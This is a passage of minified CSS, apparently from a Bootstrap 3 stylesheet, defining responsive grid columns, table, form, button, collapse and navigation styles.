(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-ms-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:31px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm,.form-group-sm .form-control{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control{height:31px;line-height:31px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple] .input-sm,select[multiple] .form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple] .input-lg,select[multiple] .form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;-moz-opacity:.65;-khtml-opacity:.65;-webkit-opacity:.65;opacity:.65;-ms-filter:alpha(opacity=65);filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;-ms-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid 